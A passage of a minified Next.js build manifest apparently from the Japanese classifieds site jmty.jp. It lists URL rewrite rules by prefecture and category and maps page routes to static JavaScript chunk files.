name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/:by(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/:by(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/s/my/payments/complete",destination:"/:nextInternalLocale/api/s/my/payments/complete"},{has:a,source:"/:nextInternalLocale(ja)/my/payments/complete",destination:"/:nextInternalLocale/api/my/payments/complete"}],beforeFiles:[],fallback:[]},__routerFilterStatic:{numItems:0,errorRate:1e-4,numBits:0,numHashes:r,bitArray:[]},__routerFilterDynamic:{numItems:o,errorRate:1e-4,numBits:o,numHashes:r,bitArray:[]},"/":["static/chunks/pages/index-6282624e10492a97.js"],"/404":["static/chunks/pages/404-2c8ded759ba19f19.js"],"/500":["static/chunks/pages/500-843dedd0dddf22e5.js"],"/_error":["static/chunks/pages/_error-9925820b1b15dc48.js"],"/about/jmtyspot_hachioji":["static/chunks/pages/about/jmtyspot_hachioji-269c0ccf04d1d2e2.js"],"/about/jmtyspot_hachioji/bring":["static/chunks/pages/about/jmtyspot_hachioji/bring-03267b28b570ab6f.js"],"/about/jmtyspot_hachioji/pick_up":["static/chunks/pages/about/jmtyspot_hachioji/pick_up-6b8232edf7cd0720.js"],"/account_deletion":[h,"static/chunks/pages/account_deletion-d6017719af28109a.js"],"/alliance_article/not_found":["static/chunks/pages/alliance_article/not_found-8eb29ace5dda9507.js"],"/article/detail":[t,m,u,c,y,"static/chunks/pages/article/detail-13948668975da057.js"],"/article/list":[m,c,f,"static/chunks/pages/article/list-60aa72b11a105939.js"],"/articles/new/select_locker":[s,n,"static/chunks/pages/articles/new/select_locker-35b0b79efe2459d8.js"],"/id_card_authentications":["static/chunks/pages/id_card_authentications-baa92d517b46cd15.js"],"/id_card_authentications/capture":["static/chunks/pages/id_card_authentications/capture-b0282d369cc2fe38.js"],"/id_card_authentications/user_info":["static/chunks/pages/id_card_authentications/user_info-7ef069be4db97971.js"],"/info/campaign/20231115":["static/chunks/pages/info/campaign/20231115-b05588af99ceddcc.js"],"/info/campaign/20231129":["static/chunks/pages/info/campaign/20231129-a21e8c39cd3eaf55.js"],"/info/campaign/202312202_sapporo":["static/chunks/pages/info/campaign/202312202_sapporo-2fcf2786cb2240e3.js"],"/info/campaign/202312202_setagaya":["static/chunks/pages/info/campaign/202312202_setagaya-81f887e5c0f70d13.js"],"/info/campaign/20231220_sapporo":["static/chunks/pages/info/campaign/20231220_sapporo-973ee4ad8471edfb.js"],"/info/campaign/20231220_setagaya":["static/chunks/pages/info/campaign/20231220_setagaya-3bd4a7a6da6998f6.js"],"/info/campaign/20240214":["static/chunks/pages/info/campaign/20240214-3711a5c58365e9c3.js"],"/info/campaign/20240221":["static/chunks/pages/info/campaign/20240221-3cfe11aae9bd4e66.js"],"/info/campaign/20240228":["static/chunks/pages/info/campaign/20240228-5b663cabc8f9b5d2.js"],"/info/campaign/docomo_20240216":["static/chunks/pages/info/campaign/docomo_20240216-b2182868fc3a2c74.js"],"/info/campaign202307":["static/chunks/pages/info/campaign202307-a8648eaaf7cc611e.js"],"/info/campaign20230702":["static/chunks/pages/info/campaign20230702-5557dff7fe400c65.js"],"/info/campaign202308":["static/chunks/pages/info/campaign202308-f029fd89613654f1.js"],"/info/campaign202309":["static/chunks/pages/info/campaign202309-bd778b7571724696.js"],"/info/campaign20230902":["static/chunks/pages/info/campaign20230902-605befe35cd9509f.js"],"/info/campaign20230903":["static/chunks/pages/info/campaign20230903-29225a784f38616a.js"],"/info/campaign20231011":["static/chunks/pages/info/campaign20231011-20b793f2f6d63e9f.js"],"/info/campaign20231016":["static/chunks/pages/info/campaign20231016-2c4290773d497ade.js"],"/info/campaign20231031":["static/chunks/pages/info/campaign20231031-cad898ebed31c85a.js"],"/info/faq":["static/chunks/pages/info/faq-8fdfc929e241f4f2.js"],"/info/faq/search":[t,"static/chunks/1593-7621614553ac44a9.js","static/chunks/pages/info/faq/search-8d9ea3e44b0eb27e.js"],"/info/faq/[faq_category_id]":["static/chunks/pages/info/faq/[faq_category_id]-ef4f37b40ee07247.js"],"/info/faq/[faq_category_id]/[faq_content_id]":[t,"static/chunks/pages/info/faq/[faq_category_id]/[faq_content_id]-acc3aa4f06a09d0f.js"],"/info/guideline":["static/chunks/pages/info/guideline-28b1e0d55c2fb54b.js"],"/info/guideline/inquiry_article":["static/chunks/pages/info/guideline/inquiry_article-e68817c813e4b0ac.js"],"/info/guideline/message":["static/chunks/pages/info/guideline/message-3f272053c25dfdb4.js"],"/info/guideline/payment":["static/chunks/pages/info/guideline/payment-753d750eaa167029.js"],"/info/guideline/post_article":["static/chunks/pages/info/guideline/post_article-bdcf913fa2f9a9aa.js"],"/info/guideline/rule":["static/chunks/pages/info/guideline/rule-805f6274642b24d1.js"],"/info/guideline/trouble":["static/chunks/pages/info/guideline/trouble-52de28cdd51d9798.js"],"/info/jmty_ads":["static/chunks/pages/info/jmty_ads-8d5102815e46392e.js"],"/info/jmty_ads/contact":["static/chunks/pages/info/jmty_ads/contact-b18636bfd17b6973.js"],"/info/jmty_ads/contact/complete":["static/chunks/pages/info/jmty_ads/contact/complete-afae7072dbefc9b2.js"],"/info/jmty_ads/field_jobs":["static/chunks/pages/info/jmty_ads/field_jobs-2f96faaf08ab0c5d.js"],"/info/jmtyspot_fc":["static/chunks/pages/info/jmtyspot_fc-0f86f9d6c2359ac7.js"],"/info/locker":["static/chunks/9148-369c46c6c15b3eda.js","static/css/404a68cc91d426bb.css","static/chunks/pages/info/locker-de0fd1f3371c9a0d.js"],"/info/locker_terms":["static/chunks/pages/info/locker_terms-08cecd8d964c2686.js"],"/info/petsallright":["static/chunks/pages/info/petsallright-4ad5a8853c4d14a9.js"],"/info/research230620":["static/chunks/pages/info/research230620-02f3d33b87784fb2.js"],"/info/research230620/complete":["static/chunks/pages/info/research230620/complete-2e61dc505208d0ca.js"],"/info/research230620/form":["static/chunks/pages/info/research230620/form-11f798b4f04cf539.js"],"/info/userdata_external_transmission":["static/chunks/pages/info/userdata_external_transmission-812a42510b36e462.js"],"/jmty_spot_management/reuse_item_qr_codes":[_,l,p,w,k,d,"static/chunks/pages/jmty_spot_management/reuse_item_qr_codes-56514222a5b982dd.js"],"/jmty_spot_management/reuse_item_qr_codes_republish":[_,l,p,w,k,d,"static/chunks/pages/jmty_spot_management/reuse_item_qr_codes_republish-e715019bdac2e029.js"],"/jmty_spot_management/reuse_items_receipts":["static/chunks/3483-cc8374febcb5ca8b.js","static/chunks/pages/jmty_spot_management/reuse_items_receipts-35a288a5678d7320.js"],"/keyword_rank/[category_group_name_en]":[e,"static/chunks/pages/keyword_rank/[category_group_name_en]-cb280bfb2fa97979.js"],"/keywords":["static/chunks/pages/keywords-cdd40281b3ced028.js"],"/keywords/[category_group_name_en]":[e,"static/chunks/pages/keywords/[category_group_name_en]-27bb27e52a28aaae.js"],"/my":[k,"static/chunks/pages/my-064da84d15b5520c.js"],"/my/available_products":["static/chunks/pages/my/available_products-1941ca0b8fc5c430.js"],"/my/ec/sales_managements":["static/chunks/pages/my/ec/sales_managements-8b9019d502a55163.js"],"/my/email_notifications":["static/chunks/pages/my/email_notifications-ab81e8fcff7baaf1.js"],"/my/favorite_article_references":["static/chunks/pages/my/favorite_article_references-dd832dedba9eddae.js"],"/my/followees":[e,"static/chunks/pages/my/followees-7995ff9903b98ff0.js"],"/my/followers":[e,"static/chunks/pages/my/followers-c80cf732b3a2ecc7.js"],"/my/payments/new":[b,"static/chunks/pages/my/payments/new-81a60ee95e687eb0.js"],"/recruit_content_confirm":[h,"static/chunks/pages/recruit_content_confirm-d72125453d780d1d.js"],"/s/article/detail":[t,m,u,c,y,f,"static/css/ea4e4a0af9b01567.css","static/chunks/pages/s/article/detail-bc8ea404eefc82b3.js"],"/s/my":["static/chunks/pages/s/my-f19303e12f15eabc.js"],"/s/my/available_products":["static/chunks/pages/s/my/available_products-59d9fbbf87e248f8.js"],"/s/my/ec/sales_managements":["static/chunks/pages/s/my/ec/sales_managements-318cfa238e1fb880.js"],"/s/my/favorite_article_references":["static/chunks/pages/s/my/favorite_article_references-a6259cae5ae6a4d8.js"],"/s/my/followees":[e,"static/chunks/pages/s/my/followees-ed5586e2a449c36f.js"],"/s/my/followers":[e,"static/chunks/pages/s/my/followers-3bb09d16459534e1.js"],"/s/my/payments/new":[b,"static/chunks/pages/s/my/payments/new-58db66b2069394d5.js"],"/web_mail/threads/[thread_id]/messages/locker_map":[s,n,"static/chunks/pages/web_mail/threads/[thread_id]/messages/locker_map-b5337d1bf619f292.js"],"/[prefecture]/[sale_type]/[article_id]/edit/select_locker":[s,n,"static/chunks/pages/[prefecture]/[sale_type]/[article_id]/edit/select_locker-3e3ed1d0d2294456.js"],"/[prefecture]/[sale_type]/[article_id]/locker_map":[s,n,"static/chunks/pages/[prefecture]/[sale_type]/[article_id]/locker_map-5e3215bf2306909c.js"],sortedPages:["/","/404","/500","/_app","/_error","/about/jmtyspot_hachioji","/about/jmtyspot_hachioji/bring","/about/jmtyspot_hachioji/pick_up","/account_deletion","/alliance_article/not_found","/article/detail","/article/list","/articles/new/select_locker","/id_card_authentications","/id_card_authentications/capture","/id_card_authentications/user_info","/info/campaign/20231115","/info/campaign/20231129","/info/campaign/202312202_sapporo","/info/campaign/202312202_setagaya","/info/campaign/20231220_sapporo","/info/campaign/20231220_setagaya","/info/campaign/20240214","/info/campaign/20240221","/info/campaign/20240228","/info/campaign/docomo_20240216","/info/campaign202307","/info/campaign20230702","/info/campaign202308","/info/campaign202309","/info/campaign20230902","/info/campaign20230903","/info/campaign20231011","/info/campaign20231016","/info/campaign20231031","/info/faq","/info/faq/search","/info/faq/[faq_category_id]","/info/faq/[faq_category_id]/[faq_content_id]","/info/guideline","/info/guideline/inquiry_article","/info/guideline/message","/info/guideline/payment","/info/guideline/post_article","/info/guideline/rule","/info/guideline/trouble","/info/jmty_ads","/info/jmty_ads/contact","/info/jmty_ads/contact/complete","/info/jmty_ads/field_jobs","/info/jmtyspot_fc","/info/locker","/info/locker_terms","/info/petsallright","/info/research230620","/info/research230620/complete","/info/research230620/form","/info/userdata_external_transmission","/jmty_spot_management/reuse_item_qr_codes","/jmty_spot_management/reuse_item_qr_codes_republish","/jmty_spot_management/reuse_items_receipts","/keyword_rank/[category_group_name_en]","/keywords","/keywords/[category_group_name_en]","/my","/my/available_products","/my/ec/sales_managements","/my/email_notifications","/my/favorite_article_references","/my/followees","/my/followers","/my/payments/new","/recruit_content_confirm","/s/article/detail","/s/my","/s/my/available_products","/s/my/ec/sales_managements","/s/my/favorite_article_references","/s/my/followees","/s/my/followers","/s/my/payments/new","/web_mail/threads/[thread_id]/messages/locker_map","/[prefecture]/[sale_type]/[article_id]/edit/select_locker","/[prefecture]/[sale_type]/[article_id]/locker_map"]}}(void 0,"/:nextInternalLocale/article/list","static/chunks/8717-c04d0a1e668fe713.js",0,"static/chunks/4050-cc51cdf17c1b4087.js","static/chunks/2379-b6503f33958a5132.js","static/chunks/4834-ffcb3d602e1de002.js","static/chunks/8159-8b1a7920dfdfdba7.js","static/chunks/6951-6097c31005b7bfd0.js","static/chunks/3617-6b8d0f8556d9bd05.js",1e-4,NaN,"static/chunks/3419-8ff008a61e67cc9d.js","static/chunks/8828-8a7b0af9f84a8007.js","static/chunks/9546-088cb735e9498691.js","static/chunks/6452-eb7b02471e143128.js","static/chunks/81df7f84-dfab3f4429bc2f48.js","static/chunks/95cb80bc-500406a3e2f02106.js","static/chunks/24f59ce8-0370c62e4817343d.js","static/chunks/ace442ba-2d2f57eba37b2776.js","static/chunks/8752-84c3ea57010f375e.js","static/chunks/1443-f9fc0e42bda06c83.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js
body_size: 27011
content:
